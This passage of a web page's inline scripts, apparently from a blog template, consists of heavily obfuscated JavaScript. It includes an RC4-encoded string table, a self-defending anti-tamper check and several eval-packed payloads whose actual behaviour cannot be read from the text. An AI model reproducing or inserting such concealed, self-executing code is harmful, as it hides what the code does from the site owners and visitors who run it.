base64]/[base64]/wohNCmnDhsO+MSrCgxUrwr4oD2PCuUhRw7rDhcOWw5UyP2N/JsOiOSYcXMKtwoHDnmDCscODEzleQQljZMKpH2LCghHDv8Ouwo/Cu8Oxw6wOZcKsG1QyDMO8O2PDg8O2w4BgwqEobjvDpWdgw6EoLnfCnALCkRMQw4oXHcKwwp/DoC5KwrHDpB4kah3CtcO2AcOfK8OXw4TCmQUiGcOiw4HDhcKeGsOkOn03w6zCvMOdImhyw7h7WmTCqS/CisORwoJpaW15wpnCgcOzwqPDk8O7wrjCmsKsJMOWP8O0TsO2Ih/Dh8KLAyzDscK4wpw+TMOeJXLCogvCj8O8w51oZkPCtcO7ZWcMw43CrMO5P8Oaw4wrw5rCkMKSw5LCt2oGw45KSyvDs8KWAcOjwphQFD7CgMKawoHDumB5Tx3Dlz/DrzNdwp/[base64]/CrlDCucOVw4YYBMKKfsOBwrnCgT54wo3Du3w6YnAaw7bDoxIWOy7DrEjCr8KJw7hkwpbCrMKUwqXDhnU2woUBDcOnL8KBcsKsw47Cm8KdGlfCnQwdwoh2w6t6wrPDvh/CjgnDvsK/[base64]/w4DCvjRrYn7DsTMOG39PwpPDiHfCmSxmXzfDp8KDEMObG8KBwqhmUMOcw70NOcO5B8OaK8OnAcKfw5bCv8O5Hj3ChGrCn8OWwp4PZsKgwrHCs8OEw5nClMKfMcO2wqwFCmDDoMOgCk/Cr8KuCXtDeEzCocO0VcO2wrXDk8KfTQNhw6tuwoPCjyIlwrl1GEx+FMKuw5LCkEp4Bh5PAMOgwrbDvSTDisOONxYwwoEBbUfDsnnDim4CwqNjwpjCgkDCi8K3Bl4gwqJbXcO7CAbCoFnDhBLDryDDkgPDoDo='];
(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xb10b,0xe9));var _0xbb10=function(b,f){b=b-0x0;var a=_0xb10b[b];if(_0xbb10['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xbb10['rc4']=e;_0xbb10['data']={};_0xbb10['initialized']=!![];}var d=_0xbb10['data'][b];if(d===undefined){if(_0xbb10['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xbb10)['checkState']();_0xbb10['once']=!![];}a=_0xbb10['rc4'](a,f);_0xbb10['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'ZhRGj':_0xbb10('0x0','25nz'),'phkyo':function q(a,b){return a+b;},'rorZA':function r(a,b){return a(b);},'SaoNZ':function s(a,b){return a<b;},'DciaO':function l(a,b){return a(b);},'jJDqo':function m(a,b){return a/b;},'akplC':function k(a,b){return a>b;},'wydtP':function o(a,b){return a%b;},'HwHAP':_0xbb10('0x1','Cfwu'),'BHSpI':function p(a,b){return a(b);}};var i=a[_0xbb10('0x2','7Qw3')][_0xbb10('0x3','tx7Z')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xbb10('0x4','07so')](new RegExp(a[_0xbb10('0x5','91^r')](a[_0xbb10('0x6','ozYK')]('\x5cb',a[_0xbb10('0x7','19kn')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':var b={'CEAQT':function t(b,c){return a[_0xbb10('0x8','Kw$o')](b,c);},'AVWat':function u(b,c){return a[_0xbb10('0x9','jfH&')](b,c);},'lYPuD':function v(b,c){return a[_0xbb10('0xa','JwL[')](b,c);},'Vhlwg':function w(b,c){return a[_0xbb10('0xb','tmU^')](b,c);},'DkSmb':function x(b,c){return a[_0xbb10('0xc','iYJY')](b,c);},'jqlDY':function y(b,c){return a[_0xbb10('0xd','utWb')](b,c);},'NqOwQ':function n(b,c){return a[_0xbb10('0xe','jcI8')](b,c);},'QOVrF':a[_0xbb10('0xf','1vwV')]};continue;case'2':if(!''[_0xbb10('0x10','JwL[')](/^/,String)){while(c--)h[a[_0xbb10('0x11','HH8c')](d,c)]=e[c]||a[_0xbb10('0x12','iYJY')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xbb10('0x13','ozYK')];};c=0x1;}continue;case'3':return g;case'4':;continue;case'5':d=function(a){return b[_0xbb10('0x14','gcKM')](b[_0xbb10('0x15','91^r')](a,f)?'':b[_0xbb10('0x16','V4Xc')](d,b[_0xbb10('0x17','V4Xc')](parseInt,b[_0xbb10('0x18','$]Y2')](a,f))),b[_0xbb10('0x19','x0gm')](a=b[_0xbb10('0x1a','tx7Z')](a,f),0x23)?String[_0xbb10('0x1b','[S5M')](b[_0xbb10('0x1c','tx7Z')](a,0x1d)):a[_0xbb10('0x1d','8oo!')](0x24));};continue;}break;}}(_0xbb10('0x1e','Vg%!'),0x3e,0x17e,_0xbb10('0x1f','D#][')[_0xbb10('0x20','ozYK')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T S=["\\1x\\l\\m\\1b\\j\\h\\m\\1q\\h\\D\\W\\j\\i\\Y\\15\\K\\o\\B\\1x\\l\\m\\1E\\j\\h\\m\\1C\\h\\i\\D\\H\\B\\1x\\l\\m\\1o\\j\\h\\l\\m\\1x\\h\\i\\G\\1J\\1r\\B\\B\\o\\U\\U\\1J\\1r\\B\\B\\H\\U\\U\\H\\l\\m\\1k\\j\\o\\i\\Z\\i\\G\\s\\j\\W\\j\\i\\Y\\m\\P\\1t\\j\\s\\j\\h\\l\\X\\t\\m\\1a\\1c\\1G\\h\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\1c\\1G\\h\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\1u\\t\\1h\\h\\i\\G\\s\\j\\h\\1f\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\i\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\X\\t\\16\\h\\i\\Z\\i\\i\\1c\\s\\j\\h\\1f\\m\\J\\D\\1f\\m\\A\\D\\1f\\m\\u\\h\\i\\l\\1F\\j\\i\\G\\V\\M\\s\\j\\h\\l\\1i\\h\\i\\l\\r\\1t\\j\\s\\j\\h\\l\\1k\\h\\i\\l\\N\\j\\h\\1k\\h\\i\\l\\11\\j\\h\\q\\h\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\1k\\h\\i\\l\\N\\j\\h\\1C\\t\\1o\\h\\i\\l\\11\\j\\h\\m\\E\\t\\1o\\h\\i\\l\\14\\j\\h\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\q\\h\\i\\l\\1g\\j\\s\\j\\h\\l\\1i\\h\\i\\i\\i\\1c\\s\\j\\h\\l\\1C\\t\\1o\\h\\i\\l\\1g\\j\\s\\j\\h\\1f\\m\\1j\\h\\i\\i\\G\\15\\K\\o\\B\\s\\j\\h\\l\\m\\m\\t\\19\\h\\i\\G\\V\\1r\\B\\B\\s\\j\\h\\l\\m\\10\\h\\i\\l\\r\\U\\U\\j\\s\\j\\h\\m\\1v\\h\\i\\l\\1F\\j\\i\\D\\s\\j\\h\\m\\18\\h\\i\\l\\11\\j\\h\\m\\C\\t\\m\\q\\h\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\C\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\C\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\C\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\y\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\C\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\z\\z\\1D\\l\\C\\l\\1I\\z\\1w\\z\\m\\p\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\v\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\v\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\v\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\X\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\v\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\1H\\1c\\z\\z\\1D\\l\\v\\l\\1I\\z\\1w\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\s\\j\\h\\l\\17\\t\\L\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\17\\t\\L\\t\\16\\h\\i\\l\\10\\j\\h\\l\\17\\t\\L\\h\\i\\l\\N\\j\\h\\17\\t\\L\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\10\\j\\h\\l\\17\\t\\m\\1l\\h\\i\\l\\N\\j\\h\\17\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\m\\1h\\j\\h\\1l\\h\\i\\l\\11\\j\\h\\17\\t\\16\\h\\i\\Z\\i\\G\\s\\j\\h\\l\\A\\t\\1a\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\m\\V\\j\\15\\K\\o\\B\\h\\h\\D\\w\\B\\m\\G\\w\\M\\s\\j\\R\\i\\l\\m\\1D\\j\\h\\l\\p\\t\\1a\\K\\1a\\h\\i\\l\\r\\F\\m\\G\\w\\F\\F\\i\\o\\F\\B\\h\\M\\m\\R\\O\\h\\F\\w\\F\\h\\M\\z\\m\\R\\O\\h\\G\\s\\j\\R\\i\\l\\m\\r\\j\\h\\M\\1l\\K\\1e\\B\\Q\\y\\t\\1a\\Q\\O\\h\\F\\o\\F\\h\\M\\z\\1l\\O\\h\\i\\Z\\i\\G\\V\\M\\s\\j\\h\\l\\m\\m\\t\\19\\K\\l\\m\\W\\h\\i\\l\\r\\U\\U\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\V\\h\\D\\W\\j\\o\\i\\Y\\s\\l\\1j\\j\\o\\l\\1b\\l\\m\\1m\\D\\W\\j\\o\\D\\H\\i\\Y\\15\\K\\w\\B\\Q\\M\\m\\n\\K\\1e\\B\\h\\m\\T\\t\\m\\1u\\h\\O\\Q\\F\\H\\l\\m\\N\\F\\Q\\M\\z\\m\\n\\O\\M\\m\\L\\K\\1e\\B\\h\\m\\1s\\h\\O\\Q\\G\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\z\\t\\z\\h\\F\\H\\l\\m\\N\\F\\h\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\m\\1g\\h\\D\\W\\j\\o\\i\\Y\\m\\V\\j\\15\\K\\H\\B\\V\\G\\H\\M\\o\\l\\1b\\l\\J\\l\\r\\G\\H\\F\\B\\m\\i\\Y\\15\\K\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\l\\m\\19\\j\\W\\j\\o\\i\\Y\\m\\1i\\K\\o\\l\\m\\1F\\Z\\i\\l\\1m\\j\\h\\m\\1p\\h\\i\\G\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\12\\x\\1d\\l\\m\\I\\G\\15\\K\\n\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\L\\l\\s\\p\\G\\x\\B\\m\\1B\\1t\\x\\l\\18\\j\\h\\m\\1A\\1c\\z\\z\\h\\D\\h\\1H\\1c\\z\\z\\h\\i\\1c\\x\\G\\w\\F\\B\\h\\M\\m\\v\\O\\M\\o\\K\\1e\\B\\Q\\m\\1n\\t\\T\\Q\\K\\L\\B\\Q\\h\\F\\n\\F\\h\\Q\\K\\m\\I\\B\\Q\\h\\F\\x\\F\\h\\Q\\O\\h\\F\\n\\F\\h\\M\\z\\o\\O\\M\\z\\m\\v\\O\\h\\Z\\s\\j\\h\\l\\m\\W\\h\\i\\l\\1g\\j\\h\\M\\z\\m\\L\\O\\h\\F\\w\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\G","\\k","\\A\\E\\y\\v\\p","\\k\\k\\p\\I\\v\\A\\k\\N\\J\\r\\w\\p\\v\\q\\r\\k\\o\\x\\x\\T\\y\\o\\A\\A\\k\\o\\w\\q\\u\\k\\o\\w\\p\\v\\X\\n\\k\\X\\o\\u\\k\\o\\p\\p\\u\\k\\w\\y\\o\\A\\A\\k\\k\\k\\k\\k\\k\\u\\n\\C\\q\\X\\n\\T\\y\\o\\A\\A\\k\\p\\v\\p\\y\\n\\k\\I\\p\\C\\y\\k\\P\\q\\J\\p\\J\\H\\n\\k\\N\\n\\n\\x\\k\\u\\n\\E\\y\\o\\w\\n\\k\\k\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\y\\n\\r\\L\\p\\I\\k\\E\\y\\J\\A\\k\\A\\u\\w\\k\\n\\o\\w\\I\\k\\A\\I\\q\\u\\p\\k\\k\\k\\n\\r\\p\\u\\P\\k\\p\\o\\H\\k\\A\\v\\H\\y\\v\\r\\L\\A\\k\\w\\q\\x\\n\\k\\v\\N\\u\\o\\C\\n\\k\\x\\q\\w\\J\\C\\n\\r\\p\\k\\v\\r\\x\\n\\1a\\1p\\N\\k\\x\\v\\X\\k\\y\\v\\r\\18\\k\\v\\w\\q\\k\\o\\w\\p\\k\\H\\y\\q\\k\\v\\x\\k\\o\\E\\E\\n\\r\\x\\k\\T\\q\\C\\C\\n\\r\\p\\A\\k\\1l\\y\\q\\L\\L\\n\\u\\k\\1b\\A\\q\\r\\E\\k\\H\\q\\x\\P\\k\\w\\C\\p\\1N\\v\\N\\u\\o\\C\\n\\1N\\I\\q\\y\\x\\n\\u\\k\\u\\n\\C\\q\\X\\n\\k\\v\\L\\k\\x\\o\\p\\o\\k\\w\\y\\v\\w\\18\\k\\L\\v\\k\\A\\E\\o\\r\\k\\v\\w\\q\\r\\A\\k\\10\\10\\10\\k\\w\\q\\C\\k\\n\\C\\H\\n\\x\\k\\N\\v\\u\\A\\p\\k\\I\\p\\p\\E\\A\\k\\r\\J\\y\\y\\k\\N\\q\\u\\k\\E\\q\\A\\p\\k\\n\\C\\k\\1m\\u\\w\\I\\v\\X\\n\\1q\\o\\L\\n\\k\\L\\n\\p\\k\\N\\n\\n\\x\\A\\k\\E\\q\\A\\p\\A\\k\\A\\J\\C\\C\\o\\u\\P\\k\\o\\y\\p\\k\\1b\\A\\q\\r\\k\\v\\r\\k\\A\\w\\u\\v\\E\\p\\k\\C\\o\\1a\\k\\u\\n\\A\\J\\y\\p\\A\\k\\I\\R\\k\\p\\n\\u\\C\\k\\J\\y\\k\\I\\u\\n\\N\\k\\y\\v\\k\\o\\x\\x\\1h\\X\\n\\r\\p\\19\\v\\A\\p\\n\\r\\n\\u\\k\\C\\o\\v\\r\\k\\1w\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\10\\v\\x\\n\\k\\E\\u\\n\\E\\n\\r\\x\\k\\w\\q\\r\\p\\o\\v\\r\\n\\u\\k\\1s\\E\\y\\J\\A\\k\\w\\q\\C\\C\\n\\r\\p\\A\\k\\1g\\1n\\1i\\19\\m\\V\\14\\k\\1g\\1n\\1i\\19\\m\\V\\15\\k\\X\\v\\x\\n\\q\\k\\1g\\1n\\1i\\19\\m\\V\\16\\k\\1w\\P\\q\\J\\p\\J\\H\\n\\k\\1k\\J\\y\\y\\1q\\q\\A\\p\\k\\w\\q\\r\\p\\k\\o\\y\\y\\q\\10\\T\\q\\C\\C\\n\\r\\p\\k\\w\\q\\r\\p\\o\\w\\p\\k\\w\\o\\p\\n\\L\\q\\u\\P\\k\\w\\q\\r\\p\\n\\r\\p\\k\\1m\\u\\k\\T\\o\\p\\n\\L\\q\\u\\P\\k\\r\\n\\1a\\p\\k\\o\\E\\E\\n\\r\\x\\T\\I\\v\\y\\x\\k\\w\\y\\n\\o\\u\\k\\m\\V\\V\\V\\k\\1j\\J\\n\\u\\P\\1v\\n\\y\\n\\w\\p\\q\\u\\k\\T\\q\\r\\p\\o\\w\\p\\1k\\q\\u\\C\\R\\k\\L\\n\\p\\1h\\y\\n\\C\\n\\r\\p\\1l\\P\\1o\\x\\k\\C\\o\\E\\k\\u\\n\\p\\J\\u\\r\\k\\u\\n\\y\\k\\o\\y\\p\\n\\u\\r\\o\\p\\n\\k\\1u\\1p\\1i\\T\\q\\r\\p\\n\\r\\p\\19\\q\\o\\x\\n\\x\\k\\I\\p\\p\\E\\A\\1h\\r\\o\\H\\y\\n\\x\\k\\I\\p\\p\\E\\k\\o\\A\\v\\x\\n\\k\\o\\u\\w\\I\\k\\N\\v\\r\\x","","\\N\\u\\q\\C\\T\\I\\o\\u\\T\\q\\x\\n","\\u\\n\\E\\y\\o\\w\\n","\\13\\10\\F","\\13\\H","\\L"];1Q(1y(b,c,d,e,f,g){f=1y(a){1z(a<c?S[4]:f(1R(a/c)))+((a=a%c)>1S?1K[S[5]](a+1W):a.1O(1P))};1L(!S[4][S[6]](/^/,1K)){1M(d--){g[f(d)]=e[d]||f(d)};e=[1y(a){1z g[a]}];f=1y(){1z S[7]};d=1};1M(d--){1L(e[d]){b=b[S[6]](1U 1V(S[8]+f(d)+S[8],S[9]),e[d])}};1z b}(S[0],1X,1Y,S[3][S[2]](S[1]),0,{}))',62,123,'|||||||||||||||||x22|x29|x28|x7C|x2E|x31|x65|x61|x74|x6F|x6E|x24|x2D|x72|x69|x63|x64|x6C|x2F|x73|x3D|x6D|x2C|x70|x2B|x3B|x62|x68|x75|x20|x67|x3C|x66|x3E|x79|x27|x32|_0x9590|x43|x26|x30|x33|x76|x7B|x7D|x77|x34|x5B|x5C|x38|x37|x36|x35|x6B|x4C|x78|x6A|x3A|x5D|x39|x23|x48|x45|x4D|x71|x46|x42|x41|x54|x49|x4F|x50|x21|x47|x3F|x44|x53|x57|x7A|function|return|x52|x51|x4A|x55|x4B|x4E|x58|x59|x56|x5A|String|if|while|x5F|toString|36|eval|parseInt|35|var|new|RegExp|29|62|119'.split('|'),0,{}))
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1L U=["\\y\\i\\R\\i\\j\\L\\k\\m\\1k\\r\\m\\1g\\k\\E\\1b\\i\\y\\i\\k\\l\\W\\t\\14\\k\\j\\l\\15\\i\\j\\l\\m\\14\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\1R\\A\\A\\t\\m\\j\\L\\S\\r\\n\\A\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\15\\i\\j\\l\\m\\q\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\K\\z\\M\\18\\L\\S\\r\\n\\A\\m\\M\\y\\i\\o\\Y\\1C\\t\\1q\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\18\\o\\j\\j\\E\\y\\i\\o\\Y\\1C\\t\\m\\17\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\1B\\o\\j\\j\\E\\S\\r\\Q\\A\\y\\i\\o\\l\\W\\t\\14\\r\\1j\\1i\\1h\\r\\1e\\1D\\m\\1q\\i\\k\\l\\B\\t\\m\\1C\\r\\1e\\K\\m\\1r\\r\\1e\\K\\l\\m\\12\\t\\1P\\r\\1e\\K\\l\\m\\1f\\r\\1e\\K\\l\\m\\m\\r\\1e\\K\\l\\m\\1l\\r\\1e\\k\\j\\o\\j\\E\\S\\r\\P\\A\\m\\1b\\l\\m\\F\\i\\Q\\l\\1a\\N\\1l\\j\\E\\1b\\i\\n\\l\\1a\\A\\A\\m\\j\\L\\y\\i\\o\\Y\\12\\o\\j\\l\\m\\V\\i\\j\\M\\18\\L\\Q\\l\\m\\R\\i\\P\\j\\l\\1E\\i\\y\\i\\o\\Y\\12\\o\\j\\j\\M\\1b\\i\\n\\l\\1a\\D\\m\\j\\L\\n\\l\\m\\X\\i\\1f\\K\\1f\\K\\k\\k\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\m\\1o\\i\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\1E\\i\\k\\I\\16\\r\\O\\A\\o\\W\\t\\V\\o\\N\\D\\k\\j\\E\\m\\1E\\i\\z\\A\\1f\\E\\z\\I\\n\\l\\1a\\E\\z\\A\\z\\H\\m\\j\\L\\1b\\i\\z\\A\\A\\A\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\r\\z\\t\\1n\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\r\\O\\A\\o\\V\\t\\1n\\o\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\18\\r\\1b\\i\\z\\D\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\S\\r\\T\\A\\y\\l\\m\\11\\i\\n\\1j\\z\\1h\\j\\E\\y\\i\\T\\j\\l\\m\\1z\\i\\y\\i\\k\\Y\\J\\t\\k\\H\\z\\j\\j\\M\\M\\y\\i\\k\\14\\k\\j\\l\\m\\1m\\i\\k\\1z\\k\\K\\k\\l\\W\\t\\V\\r\\13\\k\\K\\R\\i\\j\\L\\y\\i\\k\\Y\\J\\t\\k\\H\\y\\i\\Z\\j\\l\\10\\i\\j\\j\\l\\1B\\i\\k\\z\\t\\1n\\k\\j\\l\\m\\S\\i\\j\\l\\m\\W\\i\\k\\z\\t\\1n\\k\\j\\E\\y\\i\\k\\15\\K\\14\\k\\j\\l\\m\\16\\i\\L\\k\\m\\10\\k\\1D\\y\\i\\k\\l\\x\\t\\q\\k\\j\\l\\m\\13\\i\\j\\l\\1q\\M\\j\\M\\j\\E\\y\\i\\o\\l\\1g\\o\\j\\l\\1z\\i\\R\\i\\j\\L\\1b\\i\\N\\m\\v\\h\\m\\z\\h\\m\\G\\h\\m\\C\\h\\m\\n\\h\\m\\Q\\h\\m\\P\\h\\m\\T\\h\\m\\s\\h\\m\\1i\\r\\m\\J\\h\\m\\w\\h\\m\\O\\h\\m\\u\\r\\m\\p\\N\\s\\l\\m\\19\\i\\m\\x\\l\\m\\B\\j\\j\\L\\S\\r\\v\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\10\\o\\j\\E\\S\\r\\z\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\17\\o\\j\\E\\S\\r\\G\\A\\11\\i\\v\\j\\H\\o\\r\\t\\r\\o\\H\\11\\i\\z\\j\\E\\S\\r\\C\\A\\o\\1g\\1D\\N\\N\\m\\1n\\1Q\\10\\A\\o\\H\\G\\E\\m\\1a\\l\\m\\Z\\l\\1p\\A\\C\\M\\M\\j\\E\\1b\\i\\m\\1p\\j\\L\\S\\r\\s\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1d\\t\\17\\k\\j\\K\\X\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1u\\t\\17\\k\\j\\K\\1m\\A\\y\\i\\k\\l\\1d\\t\\10\\k\\j\\l\\10\\i\\j\\K\\1c\\A\\y\\i\\k\\l\\1u\\t\\10\\k\\j\\l\\10\\i\\j\\E\\y\\l\\1A\\i\\s\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\s\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1m\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\s\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\E\\y\\l\\1A\\i\\X\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\X\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1c\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\X\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\M\\18\\L\\y